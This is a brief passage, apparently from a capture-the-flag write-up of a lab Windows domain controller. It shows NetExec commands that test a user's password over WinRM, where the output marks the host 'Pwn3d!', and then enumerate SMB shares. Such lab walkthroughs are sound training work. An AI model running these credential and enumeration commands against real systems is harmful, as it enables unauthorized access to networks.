 ❯ nxc winrm 10.10.11.42 -u 'michael' -p 'newP@ssword2022'
WINRM 10.10.11.42 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:administrator.htb)
WINRM 10.10.11.42 5985 DC [+] administrator.htb\michael:newP@ssword2022 (Pwn3d!)
❯ nxc smb 10.10.11.42 -u 'michael' -p 'newP@ssword2022' --shares
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb)
SMB 10.10.11.42 445 DC [+] administrator.htb\michael:newP@ssword2022
SMB 10.10.11.42 445 DC [*] Enumerated shares
SMB 10.10.11.42 445 DC Share Permissions Remark
SMB 10.10.11.42 445 DC ----- ----------- ------
SMB 10.10.11.42 445 DC ADMIN$ Remote Admin
SMB 10.10.11.42 445 DC C$ Default share
SMB 10.10.11.42 445 DC IPC$ READ Remote IPC
SMB 10.10.11.42 445 DC NETLOGON READ Logon server share
SMB 10.10.11.42 445 DC SYSVOL READ Logon server share